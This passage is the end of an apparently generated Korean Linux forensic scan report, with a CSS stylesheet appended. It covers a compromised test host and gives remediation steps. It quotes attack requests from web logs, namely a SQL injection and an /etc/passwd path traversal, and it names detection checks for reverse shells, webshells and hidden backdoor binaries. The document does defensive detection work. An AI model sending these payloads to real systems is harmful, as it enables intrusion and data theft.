class="att">T1190</span></summary><div class="body"><div class="reason">웹 접근 로그에 SQL 인젝션 시도 1건 — 출발 IP 1개 (192.168.16.69 1건), 처음 10/Nov/2026:01:29:45 +0000 · 마지막 10/Nov/2026:01:29:45 +0000</div><div class="ev"><div><span class="src">/var/log/nginx/access.log</span><span class="det">211행: 192.168.16.69 - - [10/Nov/2026:01:29:45 +0000] &quot;GET /?id=1%27%20UNION%20SELECT%201,2-- HTTP/1.1&quot; 200 59575 &quot;-&quot; &quot;sqlmap/1.8&quot;</span></div></div><div class="steps">다음 확인: 응답 코드·크기로 성공했는지 보고, 같은 IP의 다른 요청과 그 시각 이후 웹 루트에 생긴 파일(FS-06·07)을 확인한다. 필요하면 IP를 막는다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">CMD-03</span> 웹 서버 로그의 공격 패턴<span class="att">T1190</span></summary><div class="body"><div class="reason">웹 접근 로그에 경로 조작 시도 1건 — 출발 IP 1개 (192.168.16.69 1건), 처음 10/Nov/2026:01:29:45 +0000 · 마지막 10/Nov/2026:01:29:45 +0000</div><div class="ev"><div><span class="src">/var/log/nginx/access.log</span><span class="det">212행: 192.168.16.69 - - [10/Nov/2026:01:29:45 +0000] &quot;GET /index.php?p=../../../../etc/passwd HTTP/1.1&quot; 301 5 &quot;-&quot; &quot;curl/8.5.0&quot;</span></div></div><div class="steps">다음 확인: 응답 코드·크기로 성공했는지 보고, 같은 IP의 다른 요청과 그 시각 이후 웹 루트에 생긴 파일(FS-06·07)을 확인한다. 필요하면 IP를 막는다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">CMD-03</span> 웹 서버 로그의 공격 패턴<span class="att">T1190</span></summary><div class="body"><div class="reason">웹 접근 로그에 스캐너 도구 시도 1건 — 출발 IP 1개 (192.168.16.69 1건), 처음 10/Nov/2026:01:29:45 +0000 · 마지막 10/Nov/2026:01:29:45 +0000</div><div class="ev"><div><span class="src">/var/log/nginx/access.log</span><span class="det">211행: 192.168.16.69 - - [10/Nov/2026:01:29:45 +0000] &quot;GET /?id=1%27%20UNION%20SELECT%201,2-- HTTP/1.1&quot; 200 59575 &quot;-&quot; &quot;sqlmap/1.8&quot;</span></div></div><div class="steps">다음 확인: 응답 코드·크기로 성공했는지 보고, 같은 IP의 다른 요청과 그 시각 이후 웹 루트에 생긴 파일(FS-06·07)을 확인한다. 필요하면 IP를 막는다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">FS-03</span> capabilities가 부여된 파일<span class="att">T1548</span></summary><div class="body"><div class="reason">capability 파일 /opt/.helper: 패키지에 속하지 않는 파일에 capability가 붙었다</div><div class="ev"><div><span class="src">/opt/.helper</span><span class="det">capability: cap_setuid+ep</span></div><div><span class="src">/opt/.helper</span><span class="det">패키지에 속하지 않음</span></div><div><span class="src">/opt/.helper</span><span class="det">소유자 root, 권한 755, 내용 변경: 37초 전 (2026-11-10 01:30:15 +0000)</span></div><div><span class="src">/opt/.helper</span><span class="det">SHA-256: e50d468e8b0adfb05733f5b87b3cff34829c4a8c1aea50c865aa8bdfe4bb150f</span></div></div><div class="steps">다음 확인: 의도한 설정인지 확인하고 아니면 &#x27;setcap -r 파일&#x27;로 지운다. 누가 붙였는지는 명령 기록의 setcap과 파일의 ctime(속성을 바꾸면 바뀜)으로 본다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">FS-08</span> 비정상 숨김 디렉터리<span class="att">T1564.001</span></summary><div class="body"><div class="reason">시스템 영역에 패키지에 속하지 않는 숨김 폴더 1개: /tmp/.x</div><div class="ev"><div><span class="src">/tmp/.x</span><span class="det">시스템 영역에 패키지에 속하지 않는 숨김 폴더가 있다</span></div><div><span class="src">/tmp/.x</span><span class="det">소유자 root, 권한 755</span></div><div><span class="src">/tmp/.x</span><span class="det">안의 항목 2개: .sh, kworker</span></div></div><div class="steps">다음 확인: 안의 파일을 보존하고(--out) 정체를 확인한다(ELF면 FS-01, 스크립트면 내용). 누가 만들었는지는 소유자와 명령 기록(CMD-01)으로 본다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">LOG-03</span> 명령 기록이 /dev/null이거나 비어 있음<span class="att">T1070.003</span></summary><div class="body"><div class="reason">명령 기록 파일 /var/www/.bash_history: 명령 기록이 /dev/null(으)로 연결돼 있다 — 입력한 명령이 저장되지 않고 버려진다</div><div class="ev"><div><span class="src">/var/www/.bash_history</span><span class="det">소유자 root, → /dev/null</span></div></div><div class="steps">다음 확인: 링크·빈 파일을 언제 누가 만들었는지 파일 ctime과 명령 기록(CMD-01)·로그인(ACC-09)으로 본다. 셸 초기화 파일의 기록 끄기 설정(PER-04)과 함께 확인한다.</div></div></details><details class="warn" open><summary><span class="chip warn">▲ 위험</span><span class="cid">NET-01</span> 예상 목록 밖의 리스닝 포트<span class="att">T1571</span></summary><div class="body"><div class="reason">tcp 0.0.0.0:4444에서 PID 1340 &#x27;kworker&#x27;가 리스닝한다 (실행 파일이 임시 폴더에 있음, 실행 파일이 패키지에 속하지 않음)</div><div class="ev"><div><span class="src">/proc/1340</span><span class="det">PID 1340, 계정 root(0), 시작 57초 전 (2026-11-10 01:29:55 +0000), 부모 PID 1(systemd): /tmp/.x/kworker -lkp 4444</span></div><div><span class="src">/proc/1340/fd/3</span><span class="det">tcp 0.0.0.0:4444</span></div></div><div class="steps">다음 확인: 이 포트로 무엇을 받는지 확인하고(접속 기록, 방화벽), 프로세스를 띄운 부모와 실행 파일을 보존한다(--out).</div></div></details><details class="info"><summary><span class="chip info">■ 참고</span><span class="cid">ACC-07</span> authorized_keys 의심 키와 변경 이력<span class="att">T1098.004</span></summary><div class="body"><div class="reason">&#x27;root&#x27; 계정의 SSH 키 1개가 등록되어 있다.</div><div class="ev"><div><span class="src">/root/.ssh/authorized_keys</span><span class="det">1행: ? (지문 계산 불가) [옵션: 해석할 수 없는 줄]</span></div><div><span class="src">/root/.ssh/authorized_keys</span><span class="det">파일 변경: 24초 전 (2026-11-10 01:30:28 +0000)</span></div></div><div class="steps">다음 확인: 키 주석과 지문으로 누구의 키인지 확인하고, auth.log에서 이 지문으로 로그인한 기록(&#x27;Accepted publickey ... SHA256:...&#x27;)을 찾는다.</div></div></details><details class="info"><summary><span class="chip info">■ 참고</span><span class="cid">FS-07</span> 웹 서버 계정이 만든 웹 루트 스크립트<span class="att">T1505.003</span></summary><div class="body"><div class="reason">웹 루트 /var/www의 스크립트 1,524개 중 1,524개(100%)가 웹 서버 계정(www-data) 소유다 — 웹 서버가 자기 코드를 고칠 수 있어, 웹 취약점 한 번이 곧 코어 파일 변조·지속성이 된다. 이 상태에서는 소유자로 웹쉘을 가릴 수 없다 (FS-06 내용 검사로 판단)</div><div class="ev"><div><span class="src">/var/www/wordpress/wp-includes</span><span class="det">웹 계정 소유 스크립트 257개</span></div><div><span class="src">/var/www/wordpress/wp-admin/includes</span><span class="det">웹 계정 소유 스크립트 106개</span></div><div><span class="src">/var/www/wordpress/wp-content/themes/twentytwentyfive/patterns</span><span class="det">웹 계정 소유 스크립트 98개</span></div><div><span class="src">/var/www/wordpress/wp-admin</span><span class="det">웹 계정 소유 스크립트 95개</span></div><div><span class="src">/var/www/wordpress/wp-includes/blocks</span><span class="det">웹 계정 소유 스크립트 92개</span></div></div><div class="steps">다음 확인: 코드는 root(또는 배포 계정) 소유로 두고 웹 계정에는 업로드·캐시 폴더만 쓰기를 허용한다 (예: &#x27;chown -R root:root 웹루트; chown -R www-data 웹루트/wp-content/uploads&#x27;).</div></div></details><details class="info"><summary><span class="chip info">■ 참고</span><span class="cid">LOG-01</span> 로그 파일이 비었거나 잘림<span class="att">T1070.002</span></summary><div class="body"><div class="reason">/var/log/auth.log: 로그 중간에 NUL(0 바이트) 구간 3곳, 합계 3,077바이트 — 줄을 제자리에서 0으로 덮어쓴 흔적일 수 있다 (스냅샷 복원·비정상 종료로도 생김)</div><div class="ev"><div><span class="src">/var/log/auth.log</span><span class="det">10행: NUL 992바이트 뒤 이어지는 줄: 2026-11-03T01:38:21.858100+00:00 test systemd-logind[635]: New seat seat0.</span></div><div><span class="src">/var/log/auth.log</span><span class="det">18행: NUL 622바이트 뒤 이어지는 줄: 2026-11-03T01:43:51.656035+00:00 test systemd-logind[636]: New seat seat0.</span></div><div><span class="src">/var/log/auth.log</span><span class="det">95행: NUL 1,463바이트 뒤 이어지는 줄: 2026-11-10T01:23:16.780981+00:00 test systemd-logind[667]: New seat seat0.</span></div></div><div class="steps">다음 확인: 구간 앞뒤 줄의 시각을 보고 그사이 기록이 빠졌는지 확인한다. 시스템 재부팅·스냅샷 복원 시각과 맞으면 정상이고, 맞지 않으면 원격 로그 서버·journal의 같은 시간대 기록과 비교한다.</div></div></details><details class="info"><summary><span class="chip info">■ 참고</span><span class="cid">LOG-01</span> 로그 파일이 비었거나 잘림<span class="att">T1070.002</span></summary><div class="body"><div class="reason">/var/log/syslog: 로그 중간에 NUL(0 바이트) 구간 3곳, 합계 4,964바이트 — 줄을 제자리에서 0으로 덮어쓴 흔적일 수 있다 (스냅샷 복원·비정상 종료로도 생김)</div><div class="ev"><div><span class="src">/var/log/syslog</span><span class="det">1032행: NUL 1,455바이트 뒤 이어지는 줄: 2026-11-03T01:38:21.794025+00:00 test systemd[1]: Mounted dev-hugepages.mount - Huge Pages File System.</span></div><div><span class="src">/var/log/syslog</span><span class="det">1928행: NUL 3,223바이트 뒤 이어지는 줄: 2026-11-03T01:43:51.596065+00:00 test systemd-modules-load[303]: Inserted module &#x27;msr&#x27;</span></div><div><span class="src">/var/log/syslog</span><span class="det">3109행: NUL 286바이트 뒤 이어지는 줄: 2026-11-10T01:23:16.710050+00:00 test systemd[1]: Mounted dev-hugepages.mount - Huge Pages File System.</span></div></div><div class="steps">다음 확인: 구간 앞뒤 줄의 시각을 보고 그사이 기록이 빠졌는지 확인한다. 시스템 재부팅·스냅샷 복원 시각과 맞으면 정상이고, 맞지 않으면 원격 로그 서버·journal의 같은 시간대 기록과 비교한다.</div></div></details><h2>사건 타임라인 (사건 17개 · 활동 구간 1개)</h2><div class="warnbox">⚠ 시각은 조작될 수 있습니다(touch, 시스템 시계 변경). 이 순서는 사건을 좁히는 단서일 뿐 그 자체로 증거가 아닙니다.</div><div class="timeline"><div class="tl-group"><div class="tl-head">구간 1 · 2026-11-10 01:29:51 +0000 ~ 2026-11-10 01:31:01 +0000 (1분)</div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:29:51 +0000</span><span class="chip crit">심각</span> <span class="cid">FS-01</span> 임시 디렉터리의 ELF 실행 파일<div class="det">/tmp/.x/kworker 메타데이터 변경(ctime)</div></div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:30:10 +0000</span><span class="chip crit">심각</span> <span class="cid">FS-01</span> 임시 디렉터리의 ELF 실행 파일<div class="det">/tmp/.x/.sh 메타데이터 변경(ctime)</div></div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:30:10 +0000</span><span class="chip crit">심각</span> <span class="cid">FS-02</span> 패키지에 속하지 않거나 비정상 위치의 SUID·SGID 파일<div class="det">/tmp/.x/.sh 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:10 +0000</span><span class="chip warn">위험</span> <span class="cid">기준선</span> 기준선 새로 생김<div class="det">/tmp/.x/.sh 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:15 +0000</span><span class="chip warn">위험</span> <span class="cid">FS-03</span> capabilities가 부여된 파일<div class="det">/opt/.helper 메타데이터 변경(ctime)</div></div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:30:20 +0000</span><span class="chip crit">심각</span> <span class="cid">PER-01</span> crontab의 의심 명령<div class="det">/etc/cron.d/apache-check 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:20 +0000</span><span class="chip warn">위험</span> <span class="cid">기준선</span> 기준선 새로 생김<div class="det">/etc/cron.d/apache-check 메타데이터 변경(ctime)</div></div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:30:23 +0000</span><span class="chip crit">심각</span> <span class="cid">ACC-01</span> root 외 UID 0 계정 존재<div class="det">/etc/passwd 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:23 +0000</span><span class="chip warn">위험</span> <span class="cid">기준선</span> 기준선 내용 바뀜<div class="det">/etc/passwd 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:23 +0000</span><span class="chip warn">위험</span> <span class="cid">기준선</span> 기준선 내용 바뀜<div class="det">/etc/group 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:28 +0000</span><span class="chip warn">위험</span> <span class="cid">기준선</span> 기준선 내용 바뀜<div class="det">/root/.ssh/authorized_keys 메타데이터 변경(ctime)</div></div><div class="tl-row info"><span class="tl-time">2026-11-10 01:30:28 +0000</span><span class="chip info">참고</span> <span class="cid">ACC-07</span> authorized_keys 의심 키와 변경 이력<div class="det">/root/.ssh/authorized_keys 메타데이터 변경(ctime)</div></div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:30:38 +0000</span><span class="chip crit">심각</span> <span class="cid">FS-06</span> 웹 루트의 웹쉘 패턴<div class="det">/var/www/wordpress/wp-content/uploads/2026/11/thumb.php 메타데이터 변경(ctime) · 내용(mtime) 2024-01-01 00:00:00 +0000</div></div><div class="tl-row crit"><span class="tl-time">2026-11-10 01:30:43 +0000</span><span class="chip crit">심각</span> <span class="cid">LOG-01</span> 로그 파일이 비었거나 잘림<div class="det">/var/log/nginx/access.log 메타데이터 변경(ctime)</div></div><div class="tl-row warn"><span class="tl-time">2026-11-10 01:30:43 +0000</span><span class="chip warn">위험</span> <span class="cid">CMD-03</span> 웹 서버 로그의 공격 패턴<div class="det">/var/log/nginx/access.log 메타데이터 변경(ctime)</div></div><div class="tl-row info"><span class="tl-time">2026-11-10 01:31:01 +0000</span><span class="chip info">참고</span> <span class="cid">LOG-01</span> 로그 파일이 비었거나 잘림<div class="det">/var/log/auth.log 메타데이터 변경(ctime)</div></div><div class="tl-row info"><span class="tl-time">2026-11-10 01:31:01 +0000</span><span class="chip info">참고</span> <span class="cid">LOG-01</span> 로그 파일이 비었거나 잘림<div class="det">/var/log/syslog 메타데이터 변경(ctime)</div></div></div></div><p class="notice">시각 미상: PRC-03 임시 디렉터리에서 실행 중인 프로세스, PRC-08 셸 입출력이 네트워크 소켓 (리버스 셸), FS-07 웹 서버 계정이 만든 웹 루트 스크립트, FS-08 비정상 숨김 디렉터리, LOG-03 명령 기록이 /dev/null이거나 비어 있음, NET-01 예상 목록 밖의 리스닝 포트</p><h2>기준선과 달라진 점</h2><div class="meta"><dl><dt>기준선 출처</dt><dd>test · 6.8.0-147-generic · Ubuntu 24.04.4 LTS</dd><dt>기준선 생성</dt><dd>2026-11-10T01:27:35+00:00</dd><dt>기준선 코드 SHA-256</dt><dd>b1f010b7924c102c1956ccaf0f8dec4cf3f89c933f5c80114eeb298186fbf565</dd><dt>달라진 점</dt><dd>새로 생김 4 · 바뀜 3 · 사라짐 0</dd></dl></div><div class="warnbox">⚠ 기준선이 이미 침해된 뒤 찍혔다면 이 비교는 소용없습니다.</div><table><tr><th>구분</th><th>범주</th><th>내용</th></tr><tr><td class="st-detected">＋ 새로 생김</td><td>리스닝 소켓</td><td class="det">새로 생김: tcp|4444|/tmp/.x/kworker</td></tr><tr><td class="st-detected">＋ 새로 생김</td><td>계정</td><td class="det">새로 생김: sysbackup|uid=0|gid=1001|shell=/bin/bash|home=/home/sysbackup|pw=locked</td></tr><tr><td class="st-detected">＋ 새로 생김</td><td>SUID·SGID 파일</td><td class="det">새로 생김: /tmp/.x/.sh</td></tr><tr><td class="st-detected">＋ 새로 생김</td><td>보안 설정 파일</td><td class="det">새로 생김: /etc/cron.d/apache-check</td></tr><tr><td class="st-detected">～ 내용 바뀜</td><td>보안 설정 파일</td><td class="det">내용 바뀜: /etc/group</td></tr><tr><td class="st-detected">～ 내용 바뀜</td><td>보안 설정 파일</td><td class="det">내용 바뀜: /etc/passwd</td></tr><tr><td class="st-detected">～ 내용 바뀜</td><td>보안 설정 파일</td><td class="det">내용 바뀜: /root/.ssh/authorized_keys</td></tr></table><h2>점검 범위 (전체 54개 항목)</h2><table><tr><th>항목</th><th>제목</th><th>결과</th><th>확인 범위</th></tr><tr><td class="cid">ACC-01</td><td>root 외 UID 0 계정 존재</td><td class="st-detected">탐지 1건</td><td>계정 37개</td></tr><tr><td class="cid">ACC-02</td><td>정상 도구로 만들지 않은 흔적이 있는 계정</td><td class="st-clean">이상 없음</td><td>계정 37개, shadow 37개, 그룹 61개</td></tr><tr><td class="cid">ACC-03</td><td>시스템 계정에 로그인 셸 부여</td><td class="st-clean">이상 없음</td><td>시스템 계정 34개</td></tr><tr><td class="cid">ACC-04</td><td>비밀번호 필드 이상</td><td class="st-clean">이상 없음</td><td>계정 37개, shadow 37개</td></tr><tr><td class="cid">ACC-05</td><td>관리자 그룹 구성원 이상</td><td class="st-clean">이상 없음</td><td>그룹 61개, 관리자 그룹 구성원: lxd(test), sudo(test)</td></tr><tr><td class="cid">ACC-06</td><td>sudo로 root 셸을 얻을 수 있는 권한 부여</td><td class="st-clean">이상 없음</td><td>sudoers 파일 2개, 사용자 규칙 3개</td></tr><tr><td class="cid">ACC-07</td><td>authorized_keys 의심 키와 변경 이력</td><td class="st-detected">탐지 1건</td><td>키 파일 2개, 키 1개</td></tr><tr><td class="cid">ACC-08</td><td>로그인 실패 연속 후 성공</td><td class="st-clean">이상 없음</td><td>인증 로그 파일 1개·125줄, journal 보충 1건, SSH 실패 0건·성공 3건</td></tr><tr><td class="cid">ACC-09</td><td>평소와 다른 출처·시간대의 SSH 로그인</td><td class="st-clean">이상 없음</td><td>인증 로그 파일 1개·125줄, journal 보충 1건, SSH 로그인 성공 3건·계정 1개</td></tr><tr><td class="cid">ACC-10</td><td>sshd_config 위험 설정</td><td class="st-clean">이상 없음</td><td>설정 파일 1개, 지시어 6개</td></tr><tr><td class="cid">ACC-11</td><td>PAM 모듈 변조</td><td class="st-clean">이상 없음</td><td>PAM 설정 21개, 모듈 18개</td></tr><tr><td class="cid">PER-01</td><td>crontab의 의심 명령</td><td class="st-detected">탐지 1건</td><td>예약 작업 10개, root가 실행하는 스크립트 10개</td></tr><tr><td class="cid">PER-02</td><td>패키지에 속하지 않는 systemd 서비스·타이머</td><td class="st-clean">이상 없음</td><td>유닛 402개, 덮어쓰기 파일 13개 (패키지 밖·원본과 다름 2개, /run 생성 파일 2개)</td></tr><tr><td class="cid">PER-03</td><td>rc.local, init.d 스크립트 변경</td><td class="st-clean">이상 없음</td><td>rc.local 없음, init.d 스크립트 26개, rc?.d 링크 101개</td></tr><tr><td class="cid">PER-04</td><td>셸 초기화 파일의 의심 구문</td><td class="st-clean">이상 없음</td><td>초기화 파일 16개 (원본과 같은 홈·시스템 파일 6개)</td></tr><tr><td class="cid">PER-05</td><td>/etc/ld.so.preload 존재</td><td class="st-clean">이상 없음</td><td>preload 없음, 라이브러리 경로 4개</td></tr><tr><td class="cid">PER-06</td><td>at 예약 작업</td><td class="st-clean">이상 없음</td><td>대기 중인 at 작업 0개</td></tr><tr><td class="cid">PER-07</td><td>기본 목록에 없는 커널 모듈</td><td class="st-clean">이상 없음</td><td>올라온 모듈 73개 (커널 6.8.0-147-generic), 자동 로드·modprobe 설정 24개, install 줄 1개</td></tr><tr><td class="cid">PER-08</td><td>udev 규칙의 명령 실행</td><td class="st-clean">이상 없음</td><td>규칙 파일 109개 (패키지 밖·원본과 다름 1개)</td></tr><tr><td class="cid">PER-09</td><td>update-motd.d 스크립트 변조</td><td class="st-clean">이상 없음</td><td>실행 스크립트 13개, pam_motd 사용: sshd, login</td></tr><tr><td class="cid">PRC-01</td><td>실행 파일이 삭제된 채 도는 프로세스</td><td class="st-clean">이상 없음</td><td>프로세스 111개</td></tr><tr><td class="cid">PRC-02</td><td>memfd에서 실행 중인 프로세스</td><td class="st-clean">이상 없음</td><td>프로세스 111개</td></tr><tr><td class="cid">PRC-03</td><td>임시 디렉터리에서 실행 중인 프로세스</td><td class="st-detected">탐지 1건</td><td>프로세스 111개</td></tr><tr><td class="cid">PRC-04</td><td>커널 스레드 이름 위장 프로세스</td><td class="st-clean">이상 없음</td><td>프로세스 111개</td></tr><tr><td class="cid">PRC-05</td><td>ps 결과와 /proc 목록 불일치</td><td class="st-clean">이상 없음</td><td>PID 1~4,194,304 (/proc 111개, ps 112개)</td></tr><tr><td class="cid">PRC-06</td><td>raw·packet 소켓을 연 프로세스</td><td class="st-clean">이상 없음</td><td>raw·packet 소켓 2개 (네트워크 관리 데몬 1개 제외)</td></tr><tr><td class="cid">PRC-07</td><td>LD_PRELOAD 환경변수 프로세스</td><td class="st-clean">이상 없음</td><td>프로세스 111개</td></tr><tr><td class="cid">PRC-08</td><td>셸 입출력이 네트워크 소켓 (리버스 셸)</td><td class="st-detected">탐지 1건</td><td>프로세스 111개</td></tr><tr><td class="cid">PRC-09</td><td>커널 스레드가 부모인 사용자 셸</td><td class="st-clean">이상 없음</td><td>프로세스 111개, PID 2의 사용자 프로세스 0개</td></tr><tr><td class="cid">FS-01</td><td>임시 디렉터리의 ELF 실행 파일</td><td class="st-detected">탐지 1건</td><td>임시 폴더 파일 3개 중 ELF 2개</td></tr><tr><td class="cid">FS-02</td><td>패키지에 속하지 않거나 비정상 위치의 SUID·SGID 파일</td><td class="st-detected">탐지 1건</td><td>파일 85,204개 중 SUID·SGID 22개 (패키지 소속 21개)</td></tr><tr><td class="cid">FS-03</td><td>capabilities가 부여된 파일</td><td class="st-detected">탐지 1건</td><td>파일 85,204개 중 capability 5개 (패키지 원본 4개: mtr-packet, ping, snap-confine, gst-ptp-helper)</td></tr><tr><td class="cid">FS-04</td><td>패키지 무결성 위반</td><td class="st-clean">이상 없음</td><td>핵심 경로 패키지 파일 1,439개 검사 (없음 0개, diversion 제외 0개), 설정 파일 786개 중 원본과 다름 0개·삭제 0개</td></tr><tr><td class="cid">FS-05</td><td>시스템 바이너리 경로의 패키지 밖 파일</td><td class="st-clean">이상 없음</td><td>시스템 경로 파일 1,671개 (대체 링크 49개 정상), /usr/local 파일 0개</td></tr><tr><td class="cid">FS-06</td><td>웹 루트의 웹쉘 패턴</td><td class="st-detected">탐지 1건</td><td>웹 루트 1개 (/var/www), 스크립트·이미지 파일 1,744개</td></tr><tr><td class="cid">FS-07</td><td>웹 서버 계정이 만든 웹 루트 스크립트</td><td class="st-detected">탐지 1건</td><td>/var/www 스크립트 1,524개 중 웹 계정 소유 1,524개</td></tr><tr><td class="cid">FS-08</td><td>비정상 숨김 디렉터리</td><td class="st-detected">탐지 1건</td><td>시스템 영역 숨김 폴더 6개 (정상 5개)</td></tr><tr><td class="cid">FS-09</td><td>immutable 속성 설정·실행 파일</td><td class="st-clean">이상 없음</td><td>핵심 위치 파일·폴더 7,370개</td></tr><tr><td class="cid">CMD-01</td><td>history의 다운로드 후 실행</td><td class="st-clean">이상 없음</td><td>명령 기록 파일 1개, 명령 14개</td></tr><tr><td class="cid">CMD-02</td><td>history의 리버스 셸·인코딩 명령</td><td class="st-clean">이상 없음</td><td>명령 기록 파일 1개, 명령 14개 (서비스 계정 기록 0개)</td></tr><tr><td class="cid">CMD-03</td><td>웹 서버 로그의 공격 패턴</td><td class="st-detected">탐지 3건</td><td>웹 로그 1개, 216줄 (형식 해석 216줄)</td></tr><tr><td class="cid">LOG-01</td><td>로그 파일이 비었거나 잘림</td><td class="st-detected">탐지 3건</td><td>rsyslog 대상 7개, 웹 로그 2개, 그중 있는 파일 6개 (나머지 3개는 아직 만들어지지 않음), 로그를 연 프로세스 6개</td></tr><tr><td class="cid">LOG-02</td><td>wtmp·btmp 로그인 기록 삭제·불일치</td><td class="st-clean">이상 없음</td><td>wtmp 로그인 2건, 시작 2026-11-03 01:37:07 +0000, btmp 로그인 0건, 시작 2026-11-03 02:03:51 +0000</td></tr><tr><td class="cid">LOG-03</td><td>명령 기록이 /dev/null이거나 비어 있음</td><td class="st-detected">탐지 1건</td><td>명령 기록 파일 2개</td></tr><tr><td class="cid">LOG-04</td><td>로깅 데몬 중단·설정 변경</td><td class="st-clean">이상 없음</td><td>rsyslogd 실행 중, systemd-journald 실행 중</td></tr><tr><td class="cid">LOG-05</td><td>journal 시간 공백 구간</td><td class="st-clean">이상 없음</td><td>부팅 4개, 기준 2시간, 부팅별 최대 공백 1초, 83초, 227초, 98초</td></tr><tr><td class="cid">LOG-06</td><td>시각 조작 의심</td><td class="st-clean">이상 없음</td><td>journal 기록 3,934건, 미래 시각 파일 0개</td></tr><tr><td class="cid">LOG-07</td><td>네트워크 스택의 커널 oops·KASAN 기록</td><td class="st-clean">이상 없음</td><td>커널 기록 2,222건 중 crash 사건 0건 (네트워크 0건)</td></tr><tr><td class="cid">NET-01</td><td>예상 목록 밖의 리스닝 포트</td><td class="st-detected">탐지 1건</td><td>리스닝 소켓 10개 — tcp/22(sshd·systemd), tcp/53(systemd-resolved), tcp/80(nginx), tcp/3306(mariadbd), tcp/4444(kworker), udp/53(systemd-resolved), udp/68(systemd-networkd)</td></tr><tr><td class="cid">NET-02</td><td>의심 프로세스의 외부 연결</td><td class="st-clean">이상 없음</td><td>루프백 밖 TCP 연결 1개, 프로세스 2개</td></tr><tr><td class="cid">NET-03</td><td>/etc/hosts 변조</td><td class="st-clean">이상 없음</td><td>/etc/hosts 항목 7개</td></tr><tr><td class="cid">NET-04</td><td>resolv.conf 변조</td><td class="st-clean">이상 없음</td><td>resolv.conf → /run/systemd/resolve/stub-resolv.conf (nameserver 127.0.0.53), resolved.conf 기본</td></tr><tr><td class="cid">NET-05</td><td>iptables/nftables 규칙 변경</td><td class="st-clean">이상 없음</td><td>규칙 출처 10개 (iptables-save, ip6tables-save, nft list ruleset, /etc/nftables.conf, /etc/ufw/before.rules, /etc/ufw/before6.rules, /etc/ufw/after.rules, /etc/ufw/after6.rules, /etc/ufw/user.rules, /etc/ufw/user6.rules)</td></tr><tr><td class="cid">NET-06</td><td>promiscuous 모드 인터페이스</td><td class="st-clean">이상 없음</td><td>인터페이스 2개</td></tr></table><div class="foot">LinTrace 0.1.0 · 코드 SHA-256 b1f010b7924c102c1956ccaf0f8dec4cf3f89c933f5c80114eeb298186fbf565 · 생성 2026-11-10T01:31:11+00:00</div></div></body></html>
</file>
<file: shortcut-check/style.css>
:root{
  --bg:#f7f5f0; --surface:#ffffff; --ink:#1d1d1b; --muted:#5f5e58; --line:#e2ded4;
  --accent:#2f5d50; --accent-soft:#e3ece8;
  --danger:#b4412a; --danger-soft:#f7e4dd; --warn:#9a6b10; --warn-soft:#f6ecd4; --ok:#3f7a5d; --ok-soft:#e1efe7;
  --serif:"Noto Serif KR",serif;
  --sans:"Pretendard",-apple-system,"Apple SD Gothic Neo","Malgun Gothic",sans-serif;
}
@media (prefers-color-scheme: dark){
  :root{
    --bg:#151614; --surface:#1d1f1c; --ink:#ecebe6; --muted:#a6a59d; --line:#33352f;
    --accent:#8cc2ad; --accent-soft:#233029;
    --danger:#f08f73; --danger-soft:#3a2420; --warn:#e2b45c; --warn-soft:#352c19; --ok:#8cc2ad; --ok-soft:#1f2f27;
  }
}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--ink);font-family:var(--sans);font-size:16px;line-height:1.75;word-break:keep-all;-webkit-font-smoothing:antialiased}
a{color:var(--accent);text-underline-offset:3px}
.wrap{max-width:860px;margin:0 auto;padding:0 20px}
.hidden{display:none !important}
:focus-visible{outline:2px solid var(--accent);outline-offset:3px}

/* 첫 화면 */
.top{padding:48px 0 28px}
.kicker{font-size:13px;letter-spacing:.08em;color:var(--muted);margin:0 0 10px}
h1{font-family:var(--serif);font-size:clamp(28px,5.4vw,42px);line-height:1.25;margin:0 0 16px}
.helps{font-size:clamp(16px,2.4vw,18px);margin:0 0 22px;max-width:44em}
.helps strong{font-weight:700}
.paper{background:var(--surface);border:1px solid var(--line);border-left:4px solid var(--accent);border-radius:12px;padding:16px 18px;margin:0 0 22px}
.paper-label{font-size:12px;color:var(--accent);font-weight:700;letter-spacing:.06em;margin:0 0 2px}
.paper-title{font-family:var(--serif);font-weight:700;font-size:17px;line-height:1.5;margin:0 0 8px}
.paper-finding{font-size:14px;color:var(--muted);margin:0 0 6px}
.paper-finding b{color:var(--ink)}
.paper-links{font-size:14px;margin:0}
.steps{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;list-style:none;margin:0;padding:0}
.steps li{display:flex;align-items:center;gap:10px;background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:10px 12px;font-size:14px;line-height:1.4}
.steps b{display:inline-grid;place-items:center;min-width:26px;height:26px;border-radius:50%;background:var(--accent);color:var(--bg);font-size:13px}

/* 카드 */
.card{background:var(--surface);border:1px solid var(--line);border-radius:14px;padding:22px;margin:0 0 18px}
.card h2{display:flex;align-items:center;gap:10px;font-size:20px;margin:0 0 8px}
.num{display:inline-grid;place-items:center;width:28px;height:28px;border-radius:50%;background:var(--accent-soft);color:var(--accent);font-size:14px}
.hint{color:var(--muted);font-size:15px;margin:0 0 14px}
.hint.small{font-size:13px;margin-top:8px}
.row{display:flex;flex-wrap:wrap;gap:10px;align-items:flex-end}
.grid2{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:14px}
label{display:flex;flex-direction:column;gap:4px;font-size:14px;color:var(--muted)}
label.grow{flex:1 1 260px}
